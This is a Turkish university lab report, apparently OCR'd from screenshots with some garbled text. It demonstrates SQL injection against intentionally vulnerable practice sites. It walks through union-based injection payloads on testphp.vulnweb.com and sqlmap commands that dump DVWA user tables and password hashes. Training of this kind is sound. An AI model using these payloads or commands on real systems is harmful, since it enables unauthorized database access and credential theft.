

#### T.C. Kayseri Üniversitesi Siber Guvenlik Uygulama ve Arastirma Merkezi Müdürlüğü

| Arastirma Faaliyetinin Amacı              | : | Web Uygulaması Sömürü Araçlarını Kullanma                      |
|-------------------------------------------|---|----------------------------------------------------------------|
| Birim                                     | : | Siber Güvenlik Uygulama ve Araştırma Merkezi                   |
| Arastırmadan Sorumlusu Öğretim Elemanı    | : | Doç.Dr. Ali GEZER                                              |
| Arastırma Faaliyetinde Kullanılan Araçlar | : | SQLMAP, JSQL                                                   |
| Arastırma Faaliyeti Tarih Aralığı         | : | 1.4.2023-1.5.2023                                              |
| Arastırmaya Katılan Kişi Sayısı           | : | 4 (Doç.Dr. Ali GEZER, Ali Altun, Ali Akdeniz,<br>Mehmet Gülce) |
| İlgili Araştırmacı Adı veİletişim Bilgisi | : | Alişaltun.89@mail.com                                          |
|                                           |   |                                                                |

#### ARAŞTIRMA FAALİYETİSONUÇ RAPORU

#### Genel Bilgilendirme ve Değerlendirme

#### SqlInjection

SQL Nedir?

Veri tabanı alt yapısına sahip sistemlerde verileri yönetmek ve tasarlamak için kullanılan bir dildir.

#### Sqlİnjection nedir ve nasıl yapılır?

SQL injection web uygulamalarının sql sorularına sqlkamutları enjekte edilmesidir. Web tarayıcımızın adres çubuğunda yazdığımız herşey arka planda bir sql sorgusu çalıştırmakta bu sorguların sql komutları eklenerek manipüle ederek Sqlinjection saldırısı gerçekleşmektedir.

#### SqlInjection Uygulaması

Hedef sitemizin adres çubuğuna " ' " ekliyoruz bu sayede veri tabanı kullanıp kullanmadığını öğreniyoruz site bize syntx hatası verdi

"http://testphp.vulnweb.com/listproducts.php?cat=1 ' "

Şimdi "'" yerine bize her zaman doğru sonuç döndürecek olan " or 1=1" ekliyoruz.

| <b>š</b> 🗖 🔁                                                                       |                                                                                                    |
|------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| 🙆 MEGA                                                                             | × 🖻 pictures × +                                                                                                    |
| $\leftrightarrow \rightarrow \mathbf{G}$                                           | ⓐ ○ ≧ testphp.vulnweb.com/listproducts.php?cat=1'                                                                                                    |
| 🛰 Kali Linux 🚦                                                                     | 🎓 Kali Tools 📲 Kali Docs 🔍 Kali Forums  Kali NetHunter 🔺 Exploit-DB 🛸 Google Hacking DB 🥼 OffSec 🐽 YouTube                                                                                                    |
| acune                                                                              | tix acuart                                                                                                    |
| TEST and Demonstrat                                                                | ion site for Acunetix Web Vulnerability Scanner                                                                                                    |
| home categories                                                                    | artists disclaimer your cart guestbook AJAX Demo                                                                                                    |
| search art                                                                         | Error: You have an error in your SQL syntax; check the manual that<br>corresponds to your MySQL server version for the right syntax to use near                                                                                                    |
| Browse categories                                                                  | Ta tine 1 warming: mysql_terch_array() expects parameter 1 to be<br>resource, boolean oliven in /hivar/bww/listoroducts hop on line 74                                                                                                    |
| Browse artists                                                                     |                                                                                                    |
| Your cart                                                                          |                                                                                                    |
| Signup                                                                             |                                                                                                    |
| Your profile                                                                       |                                                                                                    |
| Our guestbook                                                                      |                                                                                                    |
| AJAX Demo                                                                          |                                                                                                    |
| Links<br>Security art<br>PHP scanner<br>PHP vuln help<br>Fractal Explorer          |                                                                                                    |
| About Us   Privacy Polic                                                           | y   Contact Us   02019 Acumedy Ltd                                                                                                    |
| Warning: This is n<br>It is intended to he<br>let comeone but<br>Look for potentia | not a real shop. This is an example PHP application, which is interdiscully volverable to web attacks,<br>by you test Acuretic, it also helps you understand how developer errors and bad configuration may<br>ak into your weble. You can use it to be to the to both and your manual handlers (askilla as well. Tip:<br>al SQL injections, Cross-site Scripting (KSS), and Cross-site Request Forgery (CSRF), and more. |

| Hazırlayan | Onaylayan |
|------------|-----------|
| BKK        | KASGEM    |



| Doküman No       | FR-471     |
|------------------|------------|
| İlk Yayın Tarihi | 19/07/2023 |
| Revizyon Tarihi  | -          |
| Revizyon No      | 0          |
| Sayfa No         | 1/1        |

| "http://testaha.vz.levveh.com/listanodusts.aha?est=1.cr.1=1"                                                                                                    |
|----------------------------------------------------------------------------------------------------|
|                                                                                                    |
| MEGA × Pictures × +                                                                                                    |
| ← → C                                                                                                    |
| Kali Linux 👰 Kali Tools S Kali Porums Kali NetHunter Kali NetHunter Kali Linux G Kali NetHunter Kali Linux G Kali NetHunter Kali NetHunter Kali NetHunter Kali NetHunter Kali Linux G Kali NetHunter Kali NetHunter |
| TEST and Descensional to the Advanced with Veder while y Gammer                                                                                                    |
| home   categories   attols : disclarer   your cat   guesticok   AJAX Demo<br>search att                                                                                                    |
| Stroke catagories         The shore           Browse catagories         Lareer ipon difor st areer, consectionary ediporting eff.           Drowse antias         Derec moleties Set bit manusement arou.                                                                                                    |
| Signup painted by relati23                                                                                                    |
| Our genetionsk Comment on this picture AUAC Dom The shore The shore The shore The shore                                                                                                    |
| Rently art<br>PAP scenarer<br>PAP scenarer                                                                                                    |
| Flactal Explorer parteel by BisG comment on this plane                                                                                                    |
| The share                                                                                                    |
| Dense models de la data et un data et un data et un data et un data et un data et un data et un data et un data<br>Dense models de la data et un data et un data et un data et un data et un data et un data et un data et un data<br>Parted by lyze                                                                                                    |
| connection this picture                                                                                                    |
| The share Loren joun doir st anet, consoletuar adpoint elt. Done indiste Set aitquan sen ut anu.                                                                                                    |
| painted by +440123                                                                                                    |
| The shore                                                                                                    |
| Letter lippen diver at avere, consentinger adjuscing ett.<br>Doreer molester, Sea laiguan sen ut arcu.                                                                                                    |
| purine dy closad<br>comment on this puttere                                                                                                    |
|                                                                                                    |
| Görüldüğü üzere sayfa hata vermeden geldi.                                                                                                    |
| Şimdi sutun sayısını ogrenmek için " orderby " komutu ekleyip sonuna rastgele sayılar yazıyor ve kaç adet sutun                                                                                                    |
| oldugunu ogreniyoruz                                                                                                    |
| $\frac{\text{nttp://testpnp.vuinweb.com/listproducts.pnp?cat=1 or 1 = 1 order}{\text{by 12}}$                                                                                                    |
| Şekinde 12 sulun olduğunu belirlip deniyoruz. Gorulduğu üzere 12 sulundan az olduğu için nata verdi şimdi 11                                                                                                    |
| yazıp tekrar yazıyoru bu işienii suturi sayısını bulana kadar tekrariiyoruz .                                                                                                    |
|                                                                                                    |
| MEGA × A pictures × +                                                                                                    |
| $\leftarrow \rightarrow \mathbf{C}  \widehat{\mathbf{a}} \qquad \qquad \bigcirc \stackrel{\mathbf{b}}{\cong} \text{ testphp.vulnweb.com/listproducts.php?cat=1 or 1=1 order by 12}$                                                                                                    |
| 🖄 Kali Linux 🎧 Kali Tools 💆 Kali Docs 🥆 Kali Forums 🤻 Kali NetHunter 🛸 Exploit-DB 🛸 Google Hacking DB                                                                                                    |
| acunetix a c u a r t                                                                                                    |
| TEST and Demonstration site for Acunetix Web Vulnerability Scanner                                                                                                    |
| Home daugenes and gesteer gesteer Adat Sent                                                                                                    |
| search art Error: Unknown column '12' in 'order clause' Warning: mysql_fetch_array()                                                                                                    |
| search art       Error: Unknown column '12' in 'order clause' Warning: mysql_fetch_array()         go       Error: Unknown column '12' in 'order clause' Warning: mysql_fetch_array()         go       Browse categories                                                                                                    |
| search art       go         go       Error: Unknown column '12' in 'order clause' Warning: mysql_fetch_array()         Browse categories       www/listproducts.php on line 74         Your cart       Your cart                                                                                                    |
| search art       go         go       Error: Unknown column '12' in 'order clause' Warning: mysql_fetch_array()         Browse categories       Www/listproducts.php on line 74         Your cart       Signup         Your profile       Www.listproducts.php on line 74                                                                                                    |
| search art     ge       Browse categories       Your cart       Signup       Your profile       Our guestbook       AJAX Demo                                                                                                    |
| search art       ge         Browse categories       Fror: Unknown column '12' in 'order clause' Warning: mysql_fetch_array()         Browse artists       Warn cart         Signup       Your cart         Your profile       Our guestbook         AJAX Demo       Links         Security art       PHP scanner                                                                                                    |
| search art       go         go       Error: Unknown column '12' in 'order clause' Warning: mysql_fetch_array()         Browse categories       www.listproducts.php on line 74         Browse artists       Your cart         Signup       Your profile         Our guestbook       AJAX Demo         Links       Security ant<br>PHP scanner         PHP scanner       PHP scanner         PHP scanner       PHP scanner         PHP practal Explorer       Fractal Explorer                                                                                                    |
| search art       go         Browse categories       Browse categories         Browse artists       Your cart         Signup       Your profile         Our grestbook       AJAX Demo         Links       Security art         PHP scanner       PHP scanner         PHP scanner       PHP scanner </td                                                                                                    |
| search art       go         Browse categories       Browse categories         Browse artists       Your cat         Your profile       Www/listproducts.php on line 74         Your profile       Our guestbook         AJAX Demo       Links         Security art       PHP scamelp         Fractal Explorer       Contact Us   Coll9 Acumetia Lid                                                                                                    |
| search art       go         Browse categoies       Browse artists         Browse artists       Signup         Your cart       Signup         Your profile       Our guestbook         AJAX Demo       Links         Security art       PHP scanner         PHP scanner       PHP scanner         About Us   Privacy Policy   Contact Us   C2019 According Ltd         Warning: This is not a real shop. This is an example PHP application, which is intentionally vulnerable to web attacks.         Its is indo theig you understand box dowing prev rors and bad configuration more took for policies. Cross-prev (CSER), and more.                                                                                                    |
| search at<br>go       go         Browse categoies       Browse categoies         Browse antists       Browse antists         Your cant       Signup         Your profile       Outgestbook         AJAX Demo       Links         Security art<br>PHP scanner       PHP scanner         Fractal Explorer       Contact Us   Cool9 Acumetic Ltd         Warning: This is not a real shop. This is an example PHP application, which is intentionally vulnerable to web attacks.         It is intended to help you test. It also helps you understand how developer errors and bad configuration may<br>let someone break into your website. You can use it to test other tools and your manual hacking skills as well. Tip:<br>Look for potential SQL, medicines, cross-site Scientifier (CEMPS), and cross-site Forgey (CEMPS), and cross-site Forgey (CEMPS), and crout is due to the cost of the cost of the cost                                                                                                    |

| Hazırlayan | Onaylayan |
|------------|-----------|
| BKK        | KASGEM    |



## SİBER GÜVENLİK ARAŞTIRMA SONUCUPAYLAŞIM FORMU

| Doküman No       | FR-471     |
|------------------|------------|
| İlk Yayın Tarihi | 19/07/2023 |
| Revizyon Tarihi  | -          |
| Revizyon No      | 0          |
| Sayfa No         | 1/1        |

| MEGA                                                                                           | ×                                              | pictures × +                                                                                                    |                                                                  |
|------------------------------------------------------------------------------------------------|------------------------------------------------|----------------------------------------------------------------------------------------------------|------------------------------------------------------------------|
| $\leftarrow \rightarrow \mathbf{G}$                                                            |                                                | testphp.vulnweb.com/listproducts.php?cat=1 or 1=1 order by 11                                                                                                    |                                                                  |
| < Kau Linux 🔐                                                                                  | MEGA                                           | × A pictures × +                                                                                                    | outube                                                           |
| acunet                                                                                         |                                                | ⓐ ○ ゐ testphp.vulnweb.com/listproducts.php?cat=1 or 1=1 union select 1,2,3,4,5,6,7,8,9,10,11                                                                                      |                                                                  |
| ome   categories                                                                               | artists   disclaimer   your                    | 📸 Kali Tools 👱 Kali Docs 🔍 Kali Forums 🜊 Kali NetHunter 🛸 Exploit-DB 🛸 Google Hacking DB 🎁 OffSec 🔸 YouTut<br>cart   guestbook   AJAX Demo                                        |                                                                  |
| arch art<br>go                                                                                 | Graffity                                       |                                                                                                    |                                                                  |
| owse categories<br>owse artists<br>our cart<br>gnup<br>our profile<br>ur guestbook<br>JAX Demo | Thing<br>comment on this picture               | Lorem ipsum dolor sit amet, consectetuer adipiscing elit.<br>Donec molestie. Sed aliquiam sem ut arcu. Phasellus<br>sollicitudin.<br>painted by: Blad3                            |                                                                  |
| inks<br>ecurity art<br>HP scanner<br>HP vuln help<br>ractal Explorer                           | Walking<br>comment on this picture             | Lorem lipsum dolor sit amet, consectetuer adipiscing elit.<br>Donec moleste. Sed aliquiam sem ut arcu. Phasellus<br>sollicitudin.<br>painted by: r4w8173                          |                                                                  |
|                                                                                                | Walking                                        | Lorem lpsum dokor sit amet, consectetuer adipiscing elit.<br>Donec molestie. Sed aliquam sem ut arcu. Phasellus<br>sollicitudin.<br>a painted by: Blad3                           |                                                                  |
|                                                                                                | Walking                                        | Lorem ipsum dolor sit amet, consectetuer adipiscing elit.<br>Donec molestie. Sed aliquam sem ut arcu. Phasellus<br>sollicitutin.<br>painted by: lyzae                             |                                                                  |
|                                                                                                | The shore                                      | Lorem ipsum dolor sit amet, consectetuer adipiscing elit.<br>Donec molestie. Sed aliquam sem ut arcu.                                                                             |                                                                  |
| örüldüğü<br>eraber yaz<br>itunları şı                                                          | gibi " orderl<br>zabilmemizi<br>1 şekilde "1,2 | by "komutunu kullanarak sütun sayısını bulduk sütun sayısı<br>olanak sağlayan "unionselect "komutunu "orderby "<br>2,3,4,5,6,7,8,9,10,11" bütün sütunları yazıp sayfayı inceliyor | ı 11. Şimdi bütün sütunları<br>komutu yerine yazı<br>ruz sayfada |

| Hazırlayan | Onaylayan |
|------------|-----------|
| BKK        | KAŠGĚM    |



# SİBER GÜVENLİK ARAŞTIRMA SONUCUPAYLAŞIM FORMU

| Ø                                        |               |                                                                                             |
|------------------------------------------|---------------|---------------------------------------------------------------------------------------------|
| 1EGA                                     | ×             | n pictures × +                                                                              |
| $\rightarrow$ C $\textcircled{a}$        |               | ○ 🍐 testphp.vulnweb.com/listproducts.php?cat=1 or 1=1 union select 1,2,3,4,5,6,7,8,9,10,11  |
| Kali Linux  👩 Kal                        | i Tools 🛛 🧕 K | ali Docs 🥆 Kali Forums  Kali NetHunter 🛸 Exploit-DB 📥 Google Hacking DB 🥼 OffSec 🛽 📭 YouTub |
|                                          | X 3           | painted by: Blad3                                                                           |
| 5.                                       | E (a)         | comment on this picture                                                                     |
| Tre                                      | es            |                                                                                             |
|                                          | C. L.         | bla bla bla                                                                                 |
|                                          | * )           | painted by: lyzae                                                                           |
| 1. A A A A A A A A A A A A A A A A A A A | I. Se         | comment on this picture                                                                     |
| Tre                                      | es            |                                                                                             |
|                                          | h h           | bia bia                                                                                     |
|                                          | ¥ C           | comment on this nichure                                                                     |
| **                                       |               |                                                                                             |
| Tre                                      | es 🖌          | bla bla bla                                                                                 |
|                                          | 5 3           | painted by: Blad3                                                                           |
|                                          | $E \sim$      | comment on this picture                                                                     |
| Tre                                      | es            |                                                                                             |
|                                          | ( I.          | bla bla bla                                                                                 |
|                                          | 1             | painted by: lyzae                                                                           |
|                                          | $I \sim$      | comment on this picture                                                                     |
| 7                                        |               |                                                                                             |
|                                          | 6             | 2                                                                                           |
|                                          |               | painted by: 9                                                                               |
|                                          |               | comment on this picture                                                                     |

Sayfanın sonunda görüldüğü gibi 2,7 ve 9 sütunları manipüle edilebilir 7. sütuna bir deneme yapalım adres çubuğunda "7" yerine "@@version" yazıyoruz bu bize bu sayfayı çalıştıran işletim sistemi ve sürümü hakkında bilgi verecek.

"<u>http://testphp.vulnweb.com/listproducts.php?cat=1 or 1 = 1</u> unionselect 1,2,3,4,5,6,@@version,8,9,10,11"

| 2 | 2                       |
|---|-------------------------|
|   | painted by: 9           |
|   | comment on this nicture |

Bu sayfayı çalıştıran işletim sistemi ubuntu ve sürümü 0.20.04.2

7. sütunu manipüle etmeye devam edelim.

"@@version" yerine bize bütün sonuçları birleştirecek olan "group\_concat ()" komutunu yazıyoruz Parantez İçerisine tabloları görüntülemek için "group\_concat(table\_name)" şeklinde yazıp sorgunun sonunda bu isteğimizi belirtiyoruz "frominformation\_schema.tableswheretable\_schema=database()"

| Hazırlayan | Onaylayan |
|------------|-----------|
| BKK        | KASGEM    |



| Doküman No       | FR-471     |
|------------------|------------|
| İlk Yayın Tarihi | 19/07/2023 |
| Revizyon Tarihi  | -          |
| Revizyon No      | 0          |
| Sayfa No         | 1/1        |



| Hazırlayan | Onaylayan |
|------------|-----------|
| BKK        | KASGEM    |



| Doküman No       | FR-471     |
|------------------|------------|
| İlk Yayın Tarihi | 19/07/2023 |
| Revizyon Tarihi  | -          |
| Revizyon No      | 0          |
| Sayfa No         | 1/1        |

|             |                    |                                                  |                                                    |                                                                                                    | Kullanıcı                                            |
|-------------|--------------------|--------------------------------------------------|----------------------------------------------------|----------------------------------------------------------------------------------------------------|------------------------------------------------------|
| adı test    | șifre test sız     | zma işlemi g                                     | gerçek                                             | lești bu bilgiler ile login olu                                                                                                    | yoruz.                                               |
|             |                    | test:test                                        |                                                    |                                                                                                    |                                                      |
|             |                    | 5                                                |                                                    | 2                                                                                                    |                                                      |
|             |                    |                                                  |                                                    | painted by: 9                                                                                                    |                                                      |
|             | painted by: 9      |                                                  |                                                    |                                                                                                    |                                                      |
|             |                    |                                                  |                                                    | comment on this picture                                                                                                    |                                                      |
| ~ ~ ~ ~ ~ ~ |                    |                                                  |                                                    |                                                                                                    |                                                      |
| SQLM        | IAP TOOL           |                                                  |                                                    |                                                                                                    |                                                      |
|             |                    | 4                                                | ) a c                                              | 0 8 or testaha vulaweb com/logia                                                                                                    |                                                      |
|             |                    | <sup>™</sup> ⊂ K                                 | ali Linux   🔒 K                                    | ali Tools 🧧 Kali Docs 🥆 Kali Forums 🦪 Kali NetHunter 🔌                                                                                                    | Exp                                                  |
|             |                    | 6                                                | acunetix                                           | acuart                                                                                                    | -                                                    |
|             |                    | TEST                                             | nd Demonstration si                                | ie for Acunetix Web Vulnerability Scanner                                                                                                    |                                                      |
|             |                    | home                                             | categories arti                                    | sts   disclaimer   your cart   guestbook   AJAX Demo f you are already registered please enter your login information below:                                                                    |                                                      |
|             |                    | Brows                                            | 9º<br>e categories                                 | Username : test                                                                                                    |                                                      |
|             |                    | Brows<br>Your c                                  | e artists<br>art                                   | Password : eeee login                                                                                                    |                                                      |
|             |                    | Your p<br>Our gu                                 | rofile                                             | fou can also signup here.<br>Signup disabled. Please use the username test and the password test.                                                                                               |                                                      |
|             |                    | AJAX                                             | Demo                                               |                                                                                                    |                                                      |
|             |                    | Securi<br>PHP s<br>PHP y                         | ty art<br>canner<br>uin help                       |                                                                                                    |                                                      |
|             |                    | Fracta                                           | I Explorer                                         |                                                                                                    |                                                      |
|             |                    | About (                                          | Is   Privacy Policy   Co                           | ntact US   ©2019 Acumetix Ltd                                                                                                    |                                                      |
|             |                    | w                                                | aming: This is not a re<br>is intended to help you | eal shop. This is an example PHP application, which is intentionally vulnerable to web attacks.<br>. test Acunetix. It also helps you understand how developer errors and bad configuration may |                                                      |
|             |                    |                                                  | let someone break int:<br>Look for potential SQL   | your website. You can use it to test other tools and your manual hacking skills as well. Tip:<br>Injections, Cross-site Scripting (XSS), and Cross-site Request Forgery (CSRF), and more,       |                                                      |
| Salmar      | saliniection       | gerceklesti                                      | ren bii                                            | r arac konsol tabanlıdır para                                                                                                    | metreleri icin konsola                               |
| Squinap     | ,squinjeen on      | Bergenneşer                                      |                                                    | uruş nonzor tacanınan para                                                                                                    |                                                      |
|             |                    | nacune                                           |                                                    | uart                                                                                                    |                                                      |
|             |                    | TEST and Demonstratio                            | n site for Acur                                    | etix Web Vulnerability Scanner                                                                                                    |                                                      |
|             |                    | home   categories                                | artists   disc                                     | aimer   your cart   guestbook   AJAX Demo                                                                                                    | Logout test                                          |
|             |                    | search art                                       | ciao (te                                           | st)                                                                                                    |                                                      |
|             |                    | Browse categories                                | On this pag                                        | e you can visualize or edit you user information.                                                                                                    |                                                      |
|             |                    | Your cart                                        | Namo                                               |                                                                                                    |                                                      |
|             |                    | Signup<br>Your profile                           | Credit card                                        | number: 1234-5678-2300-9000                                                                                                    |                                                      |
|             |                    | Our guestbook                                    | E-Mail:                                            | purpleguy@gmail.com                                                                                                    |                                                      |
|             |                    | AJAX Demo                                        | Phone num                                          | nber: 1395271                                                                                                    |                                                      |
|             |                    | Security art                                     | , ladroos.                                         | your own nouse                                                                                                    |                                                      |
|             |                    | PHP scanner<br>PHP vuln help<br>Fractal Explorer |                                                    | lle.                                                                                                    |                                                      |
|             |                    |                                                  |                                                    | update                                                                                                    |                                                      |
|             |                    |                                                  | You have 0                                         | items in your cart. You visualize you cart here.                                                                                                    |                                                      |
| "calmo      | n h" vozoro        | k ulocobilir                                     | ainiz                                              |                                                                                                    |                                                      |
| sqiina      | p-II yazara        | k ulaşaullı<br>halimtmalı                        | SIIIIZ                                             | UDI uni_UDI                                                                                                    | ("http://www.site.com/wilp.php?id_1")                |
|             |                    |                                                  | için                                               | -u URL,un=URL                                                                                                    | ( http://www.site.com/vum.php?id=1 )                 |
|             | Cookie             | belirtmek iç                                     | in                                                 | cookie=COOKIE                                                                                                    | (e.g. "PHPSESSID=a8d12/e")                           |
|             | Ver                | 1 tabanını                                       |                                                    | dbs                                                                                                    |                                                      |
|             | görünt             | ülemek içir                                      | 1                                                  |                                                                                                    |                                                      |
|             | Tabloları          | görüntülen                                       | nek                                                | tables                                                                                                    |                                                      |
|             |                    | için                                             |                                                    |                                                                                                    |                                                      |
|             | Kolonlar           | ı görüntüler                                     | nek                                                | columns                                                                                                    |                                                      |
|             |                    | icin                                             |                                                    |                                                                                                    |                                                      |
|             | Verileri           | i cekmek ic                                      | in                                                 | dump                                                                                                    |                                                      |
|             | Veri taba          | nı helirmek                                      | icin                                               | -D DR                                                                                                    |                                                      |
|             | Table h            | alirtmak in                                      | iyiii<br>in                                        |                                                                                                    | -                                                    |
|             | Volon <sup>1</sup> | olirtmol.                                        | in                                                 |                                                                                                    |                                                      |
|             | K01011 C           | jenn unlek 1ç                                    | 111                                                | -C COL                                                                                                    |                                                      |
| TT 1 0      | 1,                 | 1                                                | 1 6699 .                                           |                                                                                                    | 1 1' .' 1'                                           |
| Hedet u     | url´y1 ``-u'' y    | azıp url'yı o                                    | 1e "" 1                                            | çerisine yazıyoruz ve cookie                                                                                                    | e belirtiyoruz cookie "" içinde belirtiyoruz ve veri |
| tabanla     | rını görmek        | ıçın "dbs'                                       | ′ yazıp                                            | b başlatıyoruz                                                                                                    |                                                      |

| Hazırlayan | Onaylayan |
|------------|-----------|
| BKK        | KASGEM    |



| (root@kali)-[*]<br>sqlmap -u "http://127.0.0.1:42001/vulnerabi<br>Ve bize iki adet veri tabanır | lities/sqli/?id=6Submit=Submit6user_token=ad701f0dbd019482a61<br>n gösterdi .<br>available databases [2]:                                                               | 141e5c297b27b2#"cookie "security=low;PHPSESSID=441cimg                                           | y95ufefk17u0id7u526u″ →dbs              |
|-------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--------------------------------------------------------------------------------------------------|-----------------------------------------|
| Şimdi dvwa veri tabanını be<br>"dbs" yerine "-D dvwa                                            | [*] dvwa<br>[*] information_schema<br>elirtip içerisindeki tabloları görüntü<br>-tables" yazıyoruz                                                                      | ilemek için                                                                                      |                                         |
| [10:30:24]<br>Database: d<br>[2 tables]<br>+<br>guestbook<br>  users<br>+                       | HIS. HySQL ≥ 3.0.12 (Mailabb for<br>[INFO] fetching tables for datab<br> vwa<br>-+<br>:  <br>                                                                           | base: (dvwa' Editor C                                                                            |                                         |
| Bize "guestbook" ve "users"                                                                     | " tablolarını gösterdi şimdi "users"                                                                                                    | ' tablosundaki kolonları görüntül                                                                | emek için "-D dvwa -                    |
|                                                                                                 | sc/cn];/9;d_50;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;                                                                                                    | 107 <b>k</b> 17k1# <sup>1</sup>                                                                  | 1700;4705260° -D duna -T usawa - saluma |
| T users –column" şeklinde o                                                                     | ts/sqt1/?t0=osuumit=suumittouset_token=au/ot19000019482a0141est2<br>düzenliyoruz.                                                                                       | 19702702#COOKIE SECULICY=COW;PHP3E3310=441CIMg930TETK.                                           | 1/UUIU/US26U -D UVWA -T USERSCOLUMN     |
| users tablosunun kolonların                                                                     | 1 görüntüledik                                                                                                    |                                                                                                  |                                         |
| [10:34:20] [INFO]<br>Database: dvwa<br>Table: users<br>[8 columns]                              | fetching columns for table 'user                                                                                                    | s'Cin database 'dvwa'<br>ure CAPTCHA                                                             |                                         |
| +++++++                                                                                         | ype I SQLI                                                                                                    | njection                                                                                         |                                         |
| + + + + + + + + + + + + + + + + + + +                                                           | +<br>archar(15)  <br>archar(70)  <br>nt(3)  <br>archar(15)  <br>imestamp  <br>archar(15)  <br>archar(32)  <br>nt(6)                                                     | Reformance all: Mi                                                                               |                                         |
| şimdi bu kolonlardaki verile                                                                    | eri çekeceğiz bunu için "-D dvwa -                                                                                                    | T users -C users, passworddun                                                                    | np"                                     |
| şeklinde düzenliyoruz                                                                           | lvwa                                                                                                    | The molusion                                                                                     | kullanıcı                               |
| Table: user<br>[5 entries]                                                                      | 's<br>                                                                                                    | File Upload                                                                                      |                                         |
| ++<br>  user                                                                                    | password                                                                                                    | Insecure CAPTO                                                                                   |                                         |
| ++<br>  admin  <br>  gordonb  <br>  1337  <br>  pablo  <br>  smithy  <br>++                     | 5f4dcc3b5aa765d61d8327deb882cf<br>e99a18c428cb38d5f260853678922e<br>8d3533d75ae2c3966d7e0d4fcc69210<br>0d107d09f5bbe40cade3de5c71e9e9<br>5f4dcc3b5aa765d61d8327deb882cf | +<br>99 (password)  <br>03 (abc123)  <br>6b (charley)  <br>b7 (letmein)  <br>99 (password)  <br> |                                         |
| adları ve şifreleri çektik sızı                                                                 | ma işlemi gerçekleşti.                                                                                                    |                                                                                                  |                                         |
| JSOL TOOL                                                                                       |                                                                                                    |                                                                                                  |                                         |
|                                                                                                 |                                                                                                    |                                                                                                  |                                         |

| Hazırlayan | Onaylayan |
|------------|-----------|
| BKK        | KASGEM    |



### SİBER GÜVENLİK ARAŞTIRMA SONUCUPAYLAŞIM FORMU

| Doküman No       | FR-471     |
|------------------|------------|
| İlk Yayın Tarihi | 19/07/2023 |
| Revizyon Tarihi  | -          |
| Revizyon No      | 0          |
| Sayfa No         | 1/1        |

